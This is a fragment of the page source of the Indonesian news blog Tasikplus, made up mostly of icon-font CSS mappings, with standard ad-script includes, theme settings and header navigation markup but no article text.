40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=e1e43a01-0b40-463f-bba0-b1542669b5c3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=e1e43a01-0b40-463f-bba0-b1542669b5c3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5357398332131472 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUCiTUM5GSW7BSYoTUCpTSYp</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"], // format date
numRelated="6", // number of related
textMore="Baca <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Lihat juga", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Berita</span>
</div>
<div class='widget-content'>
Update
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='/p/tentang-kami.html' title='Tentang'>Tentang</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li><a href='/p/pedoman-pemberitaan.html' title='Privacy Policy'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tasikplus.com/' title='Tasikplus'>
<img alt='Tasikplus' class='lazyload' height='42' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w422/tasikplus.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png 2x' title='Tasikplus' width='259'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='Tasikplus' href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
